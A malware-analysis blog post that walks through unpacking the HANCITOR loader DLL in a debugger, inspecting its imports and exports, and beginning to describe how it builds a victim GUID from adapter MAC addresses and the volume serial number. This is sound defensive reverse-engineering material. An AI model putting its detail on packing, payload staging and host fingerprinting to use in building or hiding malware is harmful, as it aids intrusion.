## HANCITOR: Analysing The Main Loader

() Offset.net/reverse-engineering/malware-analysis/hancitor-analysing-the-main-loader/

December 31, 2021



# Offset Training Solutions



- <u>Chuong Dong</u>
- 31st December 2021
- No Comments

This post is a follow up for my last one on HANCITOR. If you haven't checked it out, you can view it <u>here</u>.

In this post, we'll take a look at the main loader of this malware family, which is used for downloading and launching Cobalt Strike Beacon, information stealers, and malicious shellcode.

If you're interested in following along, you can grab the loader sample as well as the PCAP for it on <u>Malware-Traffic-Analysis.net</u>.

SHA256: b9bafe8645a4dba7b7a9bd5132b696c0a419998d4f65fe897bb6912c2e019a7b

## Step 1: Unpacking

HANCITOR's first executable stage is a packed DLL. We can tell since the HANCITOR payload is typically not obfuscated and relatively short. The **gelforr.dap** file dropped from the maldoc stages, on the other hand, is quite large and has a high entropy (the measure of randomness for data in the file). This high entropy can be a good indicator for the sample containing some data obfuscation.



| V II &                                     |                        |                                                                                                    |
|--------------------------------------------|------------------------|----------------------------------------------------------------------------------------------------|
| c:\users\chuon\desktop\gelforr.dap         | property               | value                                                                                              |
| ad indicators (29)                         | md5                    | 32799A01C72148AB003AF600F8EB40DC                                                                   |
| virustotal (42/67)                         | sha1                   | 4354221A3CF91F4827478BE5C2ED2482FDB049F3                                                           |
| dos-header (64 bytes)                      | sha256                 | B9BAFE8645A4DBA7B7A9BD5132B696C0A419998D4F65FE897BB6912C2E019A7B                                   |
| dos-stub (210 bytes)                       | md5-without-overlay    | n/a                                                                                                |
| File-header (Sep 2016)                     | sha1-without-overlay   | n/a                                                                                                |
| <ul> <li>ontional-beader (GIII)</li> </ul> | sha256-without-overlay | n/a                                                                                                |
| in directories (7)                         | first-bytes-hex        | 4D 5A 90 00 03 00 00 00 04 00 00 0F FF 00 00 B8 00 00 00 00 00 00 00 00 00 00 00 00 00             |
| sections (99.63%)                          | first-bytes-text       | MZ@@                                                                                               |
| libraries (blacklist) *                    | file-size              | 273920 (bytes)                                                                                     |
| imports (149) *                            | size-without-overlay   | n/a                                                                                                |
| exports (7)                                | entropy                | 6.614                                                                                              |
| ⊷o tls-callbacks (n/a)                     | imphash                | n/a                                                                                                |
| <ul> <li>NET (n/a)</li> </ul>              | signature              | n/a                                                                                                |
| resources (version) *                      | entry-point            | 55 8B EC 83 7D 0C 01 75 05 E8 60 07 00 00 FF 75 10 FF 75 0C FF 75 08 E8 BE FE FF FF 83 C4 0C 5D C2 |
| abc strings (2668)                         | file-version           | 5.0.1.435                                                                                          |
| (); debug (Sep.2016)                       | description            | Minecar Circleblow                                                                                 |
| manifest (n/a)                             | file-type              | dynamic-link-library                                                                               |
| version (There.dll)                        | сри                    | 32-bit                                                                                             |
| certificate (n/a)                          | subsystem              | GUI                                                                                                |
| overlay (n/a)                              | compiler-stamp         | 0x57E53E82 (Fri Sep 23 07:38:58 2016)                                                              |
|                                            | debugger-stamp         | 0x57E53E82 (Fri Sep 23 07:38:58 2016)                                                              |
|                                            | resources-stamp        | 0x00000000 (empty)                                                                                 |
|                                            | import-stamp           | 0x0000000 (empty)                                                                                  |
|                                            | exports-stamp          | 0x57E53E82 (Fri Sep 23 07:38:58 2016)                                                              |
|                                            | version-stamp          | n/a                                                                                                |
|                                            | certificate-stamp      | n/a                                                                                                |

To dynamically unpack this, we can load the sample in our favourite debugger and try to stop the program after it's done unpacking the final payload in memory.

First, we can set breakpoints on **VirtualAlloc** and **VirtualProtect** as those two API calls are typically used by packers to allocate memory for the unpacked executable and change the memory's protection to executable prior to launching. We can also set breakpoints on **CreateProcessInternalW** and **ResumeThread** to try and stop our debugger before the final payload is launched.

| ₩ g          | elforr. | dap - Pll            | D: 1264 -                        | Module:                                                                                                    | gelforr.                             | dap - Th                                 | read: Ma                                 | in Thre                       | ad 7936    | i - x32d  | lbg                  |                      |                   |                      |                   |   |        |      |              |         | ×          |
|--------------|---------|----------------------|----------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|------------------------------------------|------------------------------------------|-------------------------------|------------|-----------|----------------------|----------------------|-------------------|----------------------|-------------------|---|--------|------|--------------|---------|------------|
| File         | View    | Debug                | Tracing                          | g Plugins                                                                                                    | s Favo                               | ourites (                                | Options                                  | Help                          | Oct 23 2   | 021 (Tita |                      |                      |                   |                      |                   |   |        |      |              |         |            |
| -            | C       | <b>-</b> [2          | → II                             | 🕈                                                                                                    | <b>.</b> ≁                           | -                                        | 1                                        | →±                            | 8          | 1         | =                    | 11                   | 11                |                      |                   |   | ₽.     |      | 2            |         |            |
| 32           | CPU     |                      | Log                              | Note                                                                                                    | s •                                  | Break                                    |                                          |                               | Memory     | Мар       |                      | Call Sta             | ack               | 2                    | SEH               | 0 | Script | 2    | Symbols      |         | Sol 4 🕨    |
| Type<br>Soft | ware    | Addr                 | ess                              | Module,                                                                                                    | /Label                               | /Except                                  | tion                                     |                               |            |           | Stat                 | e                    | Disa              | assem                | b1y               |   |        |      |              |         | <b>i</b>   |
| 5010         | ware.   | 75DC<br>75DF<br>75DF | DF3C0<br>E04C0<br>E18F0<br>F3B30 | <kerne<br><kerne<br><kerne< td=""><td>132.d1<br/>132.d1<br/>132.d1<br/>132.d1</td><td>1.virtı<br/>1.virtı<br/>1.Resuv<br/>1.Creat</td><td>ualAllc<br/>ualProt<br/>meThres<br/>teProce</td><td>DC&gt;<br/>ect&gt;<br/>dd&gt;<br/>essSInt</td><td>ernalw:</td><td>2</td><td>Enab<br/>Enab<br/>Enab</td><td>l ed<br/>l ed<br/>l ed</td><td>mov<br/>mov<br/>mov</td><td>edi,<br/>edi,<br/>edi,</td><td>edi<br/>edi<br/>edi</td><td></td><td></td><td></td><td></td><td></td><td></td></kerne<></kerne<br></kerne<br> | 132.d1<br>132.d1<br>132.d1<br>132.d1 | 1.virtı<br>1.virtı<br>1.Resuv<br>1.Creat | ualAllc<br>ualProt<br>meThres<br>teProce | DC><br>ect><br>dd><br>essSInt | ernalw:    | 2         | Enab<br>Enab<br>Enab | l ed<br>l ed<br>l ed | mov<br>mov<br>mov | edi,<br>edi,<br>edi, | edi<br>edi<br>edi |   |        |      |              |         |            |
| -            |         |                      |                                  |                                                                                                    |                                      |                                          | _                                        |                               |            |           |                      |                      |                   |                      |                   |   |        |      |              |         |            |
| Comma        | nd: Co  |                      |                                  |                                                                                                    |                                      | ed (lik                                  |                                          |                               |            |           |                      |                      |                   |                      |                   |   |        |      | Def          | ault    |            |
| Paus         |         | Pause the            | execution                        | n of debug                                                                                                    | gee to de                            | bug it, or                               | stop anim                                | ate into/                     | /animate c | over.     |                      |                      |                   |                      |                   |   |        | Time | e Wasted Deb | ugging: | 0:00:15:47 |

At this point, we can have the debugger execute the DLL and wait until these breakpoints are hit. As the code is quite large, it takes around 30 seconds before we hit our first **VirtualAlloc** breakpoint. To observe if the packer writes the unpacked executable into the newly allocated memory, we can capture the return value of the **VirtualAlloc** call and dump its memory before continuing the execution.

The first two allocated regions do not seem to give us anything valuable, but the third one does. The packer writes what seems to be a compressed PE file in it before calling **VirtualProtect** to change its protection.



Scrolling down a bit to examine this memory region, we can see that its lower part is not compressed at all. To be exact, at offset 0x4389, we can see the uncompressed PE header, which indicates the beginning of the final unpacked payload.

| 105  | Dump   | 1  | ų    |    | Dump | o 2  | 1  |     | Dum | ър 3 |     | im) | Du | mp 4 |    | 1  | D  | ump 5 | 63    | Watch 1    | R=  Locals | 2 | Struct |      |
|------|--------|----|------|----|------|------|----|-----|-----|------|-----|-----|----|------|----|----|----|-------|-------|------------|------------|---|--------|------|
| Addr | ess    | He | ¢    |    |      |      |    |     |     |      |     |     |    |      |    |    |    | ASCII |       |            |            |   |        | *    |
| 02E8 | 34360  | 10 | 39   | 2C | BF   | 54   | AE | 79  | F1  | 40   | 9C  | 09  | 3B | 13   | E4 | 47 | E8 | .9./T | vña.  | .:.äGè     |            |   |        |      |
| 02E8 | 34370  | 55 | EC   | 62 | 92   | 6A   | 7C | AC  | 7E  | DF   | 7E  | E5  | CB | E3   | 70 | 5E | 80 | Uìb.j | 1-~B- | -åÉãp^.    |            |   |        |      |
| 02E8 | 34380  | 61 | 48   | 30 | 50   | CA   | 47 | FF  | 4C  | 00   | 4D  | 5A  | 90 | 00   | 03 | 00 | 00 | aHOPÉ | ĠÿL.≬ | IZ         |            |   |        |      |
| 02E8 | 34390  | 00 | 04   | 00 | 00   | 00   | FF | FF  | 00  | 00   | 88  | 00  | 00 | 00   | 00 | 00 | 00 |       | /y    |            |            |   |        |      |
| 02E8 | 343A0  | 00 | 40   | 00 | 00   | 00   | 00 | 00  | 00  | 00   | 00  | 00  | 00 | 00   | 00 | 00 | 00 | .e    |       |            |            |   |        | - 24 |
| 02E8 | 343B0  | 00 | 00   | 00 | 00   | 00   | 00 | 00  | 00  | 00   | 00  | 00  | 00 | 00   | 00 | 00 | 00 |       |       |            |            |   |        |      |
| 02E8 | 343C0  | 00 | 00   | 00 | 00   | 00   | D8 | 00  | 00  | 00   | 0E  | 1F  | BA | 0E   | 00 | B4 | 09 |       | ð     | • • • • •  |            |   |        | - 5  |
| 02E8 | 343D0  | CD | 21   | B8 | 01   | 4C   | CD | 21  | 54  | 68   | 69  | 73  | 20 | 70   | 72 | 6F | 67 | I!L   | I!Th  | is prog    |            |   |        |      |
| 02E8 | 343E0  | 72 | 61   | 6D | 20   | 63   | 61 | 6E  | 6E  | 6F   | 74  | 20  | 62 | 65   | 20 | 72 | 75 | ram c | annot | t be ru    |            |   |        |      |
| 02E8 | 343F0  | 6E | 20   | 69 | 6E   | 20   | 44 | 41- | 53  | 20   | 60  | 61  | 64 | 65   | 25 | OD | OD |       | JUS I | node       |            |   |        |      |
| 02E8 | \$4400 | UA | 24   | 00 | 00   | 00   | 00 | 00  | 00  | 00   | 16  | 10  | 36 | 1A   | 32 | 10 | 58 | - 3   |       | 1.6.2 X    |            |   |        |      |
| OZES | 34410  | 49 | 32   | 40 | 58   | 49   | 32 | 10  | 58  | 49   | 26  | 17  | 29 | 48   | 30 | 40 | 58 |       |       | Q. YH= X   |            |   |        |      |
| 02E8 | 4420   | 49 | 52   | 20 | 59   | 49   | 11 | 40  | 58  | 49   | AA  | UE  | 50 | 48   | 34 | 40 | 58 |       | 비슷护   |            |            |   |        |      |
| 0250 | 4440   | 49 | A.A. | DE | 20   | 40   | 22 | 20  | 20  | 49   | E D | CO  | 62 | 49   | 33 | 20 | 20 |       |       | - STOLA    |            |   |        |      |
| 0250 | 4450   | 40 | 00   | 00 | 00   | 00   | 00 | 00  | 00  | 00   | 00  | 00  | 00 | 00   | 00 | 00 | 00 | T . 7 | PIVT  | Ci ciiz IX |            |   |        |      |
| 0258 | 14460  | 00 | 50   | 45 | 00   | 00   | 40 | 01  | 05  | 00   | 01  | 64  | 05 | 60   | 00 | 00 | 00 | PE    |       |            |            |   |        |      |
| 0258 | 4470   | 00 | 00   | 00 | 00   | 00   | FO | 00  | 02  | 21   | OR  | 01  | OF | 10   | 00 | 20 | 00 |       |       |            |            |   |        |      |
| 0258 | 4480   | 00 | 00   | 36 | 00   | 00   | 00 | 00  | 00  | 00   | DO  | 19  | 00 | 00   | 00 | 10 | 00 | 6     | F     |            |            |   |        |      |
| 02E8 | 34490  | 00 | 00   | 40 | 00   | 00   | 00 | 00  | 00  | 10   | 00  | 10  | 00 | 00   | 00 | 02 | 00 | . a   |       |            |            |   |        |      |
| 02E8 | 344A0  | 00 | 06   | 00 | 00   | 00   | 00 | 00  | 00  | 00   | 06  | 00  | 00 | 00   | 00 | 00 | 00 |       |       |            |            |   |        |      |
| 02E8 | 344B0  | 00 | 00   | AO | 00   | 00   | 00 | 04  | 00  | 00   | 2A  | 19  | 01 | 00   | 02 | 00 | 40 |       |       | •@         |            |   |        |      |
| 02E8 | 344C0  | 05 | 00   | 00 | 10   | 00   | 00 | 10  | 00  | 00   | 00  | 00  | 10 | 00   | 00 | 10 | 00 |       |       |            |            |   |        |      |
| 02E8 | 344D0  | 00 | 00   | 00 | 00   | 00   | 10 | 00  | 00  | 00   | BO  | 43  | 00 | 00   | 68 | 00 | 00 |       |       | °Ch        |            |   |        |      |
| 0258 | 144F0  | nn | 70   | 45 | 00   | nn l | 40 | 00  | 00  | 00   | nn  | 80  | 00 | nn   | FO | 01 | 00 | IF    |       | à          |            |   |        |      |
|      |        |    |      |    |      |      |    |     |     |      |     |     |    |      |    |    |    |       |       |            |            |   |        |      |

From here, we can simply dump this memory region and cut out the top 0x4389 bytes using any hex editor to retrieve the unpacked executable for the next stage.

We can also use **PE-bear** to examine and ensure that we have fully unpacked the file. After checking that all imports are properly resolved, we will use IDA to perform static analysis on this last stage.

| PE-bear v0.5.4 [C:\Users\chuon\Desktop                        | p\gelforr | _unpacked.ma  | U                 |                  |                       |                                            |               |             |                              | - 0 ;                                                                                                    |
|---------------------------------------------------------------|-----------|---------------|-------------------|------------------|-----------------------|--------------------------------------------|---------------|-------------|------------------------------|----------------------------------------------------------------------------------------------------|
| File Settings View Compare Info                               |           |               |                   | -                |                       |                                            |               |             |                              |                                                                                                    |
| <ul> <li>gelforr_unpacked.mal_</li> <li>DOS Header</li> </ul> |           | :             |                   | <b>*</b><br>6789 | BCDEE                 | 01234                                      | 567892        | BCDEE       |                              |                                                                                                    |
| DOS stub                                                      |           | 700 55        | 28 FC 88 01 00    | 00.00.50.02.0    | 0.00.00.00.00.00      | 11 4                                       | 1 5           | + + + +     |                              |                                                                                                    |
| NT Headers                                                    |           | 080 55        | 88 EC 83 3D 60    | 72 00 10 00 7    | 5 OF ES 7F FE FF      | Π 3 -                                      |               |             |                              | DDO                                                                                                    |
| Signature                                                     |           | DEO EE        | C7 05 60 72 00    | 10 01 00 00 0    | 0 50 63 66 66 66      | 0 C                                        |               | 1 1 1 1 1 1 |                              |                                                                                                    |
| File Header                                                   |           | 800 55        | 8B EC 51 C7 45    | FC 00 00 00 0    | 0 EB 09 8B 45 FC      | U. i O C                                   | Eü            | a. Eü       |                              |                                                                                                    |
| Ontinent blander                                              |           | E10 83        | C0 01 89 45 FC    | 83 7D FC 04 7    | 3 1C 8B 4D 08 03      | À                                          | ü. 1 ü. e     | м           |                              |                                                                                                    |
|                                                               |           | E20 4D        | FC OF B6 11 52    | E8 85 0E 00 0    | 0 83 C4 04 85 C0      | Hū.T                                       | Rè            | Ä. Å        |                              |                                                                                                    |
| Section Headers                                               |           | E30 75        | 04 33 CO EB 66    | EB D5 B8 01 0    | 0 00 00 C1 E0 00      | u. 3 Å ë                                   | fēð           | À à .       |                              |                                                                                                    |
| Sections                                                      |           |               |                   |                  |                       |                                            |               |             |                              |                                                                                                    |
| text                                                          |           | Disasm: .text | General DOS Ho    | r Rich Hdr Fi    | le Hdr Optional Hdr   | Section Hdrs                               | Exports 🖿     | Imports 📁   | Resources 🖿                  | BaseR 4 🕨                                                                                                    |
| EP = DD0                                                      |           |               |                   |                  | and the second second | ( produced and participation of the second |               |             | and the second second second | And a local division of the local division of the local division o |
| 🕂 .rdata                                                      |           |               |                   |                  |                       |                                            |               |             |                              |                                                                                                    |
| 📩 .data                                                       |           | Offset        | Name              | Func. Count      | Bound?                | OriginalFirstThun                          | TimeDateStamp | Forwarder   | NameRVA                      | FirstTi                                                                                                    |
| 🕂 .rsrc                                                       |           | 357C          | WININET.dll       | 10               | FALSE                 |                                            | 0             |             |                              | 40E8                                                                                                    |
| 📑 .reloc                                                      |           |               | IPHLPAPI.DLL      |                  | FALSE                 |                                            |               |             |                              | 4030                                                                                                    |
| Overlay                                                       |           |               | NETAP132.dll      |                  | FALSE                 |                                            |               |             |                              | 4008                                                                                                    |
|                                                               |           |               | ntdll.dll         |                  | FALSE                 |                                            |               |             |                              | 4114                                                                                                    |
|                                                               |           |               | KERNEL32.dll      | 39               | FALSE                 |                                            |               |             |                              | 4038                                                                                                    |
|                                                               |           |               | USER32.dll        |                  | FALSE                 |                                            |               |             |                              | 40E0                                                                                                    |
|                                                               |           |               | ADVAPI32.dll      |                  | FALSE                 |                                            |               |             |                              | 4000                                                                                                    |
|                                                               |           | 10            |                   |                  |                       |                                            |               |             |                              |                                                                                                    |
|                                                               |           | WININET.dll   | [ 10 entries ]    |                  |                       |                                            |               |             |                              |                                                                                                    |
|                                                               |           | Call via      | Name              | Ordinal          | Original Thunk        | Thunk                                      | Forwarder     | Hint        |                              |                                                                                                    |
|                                                               |           | 40E8          | InternetOpenA     |                  |                       |                                            |               | C6          |                              |                                                                                                    |
|                                                               | -         |               | HttpSendReque     |                  |                       |                                            |               |             |                              |                                                                                                    |
|                                                               | Ę         |               | InternetCloseH    |                  |                       |                                            |               |             |                              |                                                                                                    |
|                                                               | ke        |               | HttpQueryInfoA    |                  |                       |                                            |               | 7D          |                              |                                                                                                    |
|                                                               | pad       |               | InternetCrackUrlA |                  |                       |                                            |               | 9E          |                              |                                                                                                    |
|                                                               | 5         |               | HttpOpenRequ      |                  |                       |                                            |               |             |                              |                                                                                                    |
|                                                               | for       |               | InternetSetOpti   |                  |                       |                                            |               | DC          |                              |                                                                                                    |
|                                                               | gel       |               | InternetQueryO    |                  |                       |                                            |               | cc          |                              |                                                                                                    |
| Loaded: C:\Users\chuon\Desktop\gelforr_u                      | npacked.  | .mal_         |                   |                  |                       |                                            |               |             |                              | Check for update                                                                                                    |

**Step 2: HANCITOR Entry Point** 

The HANCITOR DLL contains the following 3 exports: **BNJAFSRSQIX**, **SDTECHWMHHONG**, and **DIIEntryPoint**. Since the functions **BNJAFSRSQIX** and **SDTECHWMHHONG** share the same address, we can count them as one single function.

| Name                   | Address  | Ordinal      |
|------------------------|----------|--------------|
| 📝 BNJAFSRSQIX          | 100019E0 | 1            |
| <b>f</b> SDTECHWMHHONG | 100019E0 | 2            |
| 📝 DIIEntryPoint        | 100019D0 | [main entry] |
|                        |          |              |

Typically, **DIIEntryPoint** is used as the entry point function for malicious DLL files, but in HANCITOR case, this function does not do anything but return 1. This means that the malware does not execute its full capability when loaded using **rundll32.exe** without an export name specified.

| ; Attributes: bp-based frame                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| ; BOOLstdcall DllEntryPoint(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)<br>public DllEntryPoint<br>DllEntryPoint proc near |
|                                                                                                    |
| hinstDLL= dword ptr 8<br>fdwReason= dword ptr 0Ch<br>lpReserved= dword ptr 10h                                                         |
| <pre>push ebp<br/>mov ebp, esp<br/>mov eax, 1<br/>pop ebp<br/>retn 0Ch<br/>DllEntryPoint endp</pre>                                    |

From the previous blog post, we know that the second Word document launches the **rundll32.exe** command to execute the **BNJAFSRSQIX** export function, so it must be the real entry point for this DLL.

## **Step 3: Extracting Victim Information**

By the time this blog post is written, the C2 servers used by the sample have been taken offline, so I will use the traffic captured by <u>Malware-Traffic-Analysis.net</u> in parallel with static analysis to show how the malware communicates with its C2 servers.

To contact C2 servers, the malware generates a string containing the victim's information prior to encrypting and sending it to C2.

First, HANCITOR generates a global unique identifier (GUID) for the victim. By calling **GetAdaptersAddresses**, it retrieves an array of addresses associated with the network adapters on the victim's machine. It begins by XOR-ing the Media Access Control (MAC) adapter of each address together. Then, the malware retrieves the machine's volume serial number by calling **GetVolumeInformationA** and XORs it with the result to create the victim's GUID.

